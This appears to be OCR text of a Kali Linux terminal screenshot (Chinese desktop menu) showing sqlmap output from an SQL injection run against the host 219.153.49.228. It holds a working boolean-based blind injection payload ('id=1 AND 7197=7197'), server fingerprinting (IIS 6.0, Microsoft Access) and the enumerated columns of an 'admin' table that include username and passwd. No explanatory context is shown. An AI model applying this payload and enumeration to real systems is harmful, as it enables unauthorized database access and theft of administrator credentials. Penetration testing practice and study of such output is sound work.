 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7197=7197
---
[16:38:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:38:50] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
Database: <current>
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | numeric |
| id | numeric |
| passwd | non-numeric |
| title | non-numeric |
| username | non-numeric |
+----------+-------------+
[16:38:50] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/219.153.49.228'
[16:38:50] [WARNING] your sqlmap version is outdated
[*] ending @ 16:38:50 /2021-10-03/
KAL
BY OFFENSIVE SEC